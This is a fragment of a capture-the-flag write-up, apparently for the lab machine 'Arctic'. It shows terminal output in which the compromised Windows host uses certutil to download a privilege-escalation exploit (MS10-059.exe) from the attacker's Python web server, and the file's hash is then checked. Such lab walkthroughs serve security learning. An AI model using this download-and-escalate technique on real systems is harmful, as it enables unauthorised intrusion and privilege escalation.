 192.168.1.15 10.10.14.22 10.10.10.11 - Arctic
C:\Windows\Temp\privesc>certutil.exe -f -urlcache -split http://10.10.14.22/MS10-059.exe
2
certutil.exe -f -urlcache -split http://10.10.14.22/MS10-059.exe
**** Online ****
000000 ...
0bf800
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\privesc>certutil.exe -hashfile .\MS10-059.exe MD5
certutil.exe -hashfile .\MS10-059.exe MD5
MD5 hash of file .\MS10-059.exe:
35 50 14 ca 02 d6 67 dc 6d 5b 69 72 f7 02 92 11
CertUtil: -hashfile command completed successfully.
❯ mv /home/al3j0/Downloads/MS10-059.exe ./
❯ python3 -m http.server 80
1
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.11 - - [03/May/2025 20:02:24] "GET /MS10-059.exe HTTP/1.1" 200 -
10.10.10.11 - - [03/May/2025 20:02:52] "GET /MS10-059.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ md5sum MS10-059.exe
355014ca02d667dc6d5b6972f7029211  MS10-059.exe